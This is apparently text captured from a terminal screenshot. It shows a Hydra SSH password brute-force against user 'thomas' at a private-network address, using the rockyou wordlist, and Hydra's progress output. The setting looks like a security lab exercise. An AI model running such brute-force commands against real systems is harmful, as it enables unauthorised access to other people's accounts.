 ┌──(noenic㉿PC-NICOLAS)-[~]
└─$ hydra -l thomas -P /usr/share/wordlists/rockyou.txt ssh://192.168.228.133:22
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal pur
poses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-21 11:49:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.228.133:22/
[STATUS] 156.00 tries/min, 156 tries in 00:01h, 14344245 to do in 1532:31h, 14 active
[STATUS] 118.33 tries/min, 355 tries in 00:03h, 14344046 to do in 2020:18h, 14 active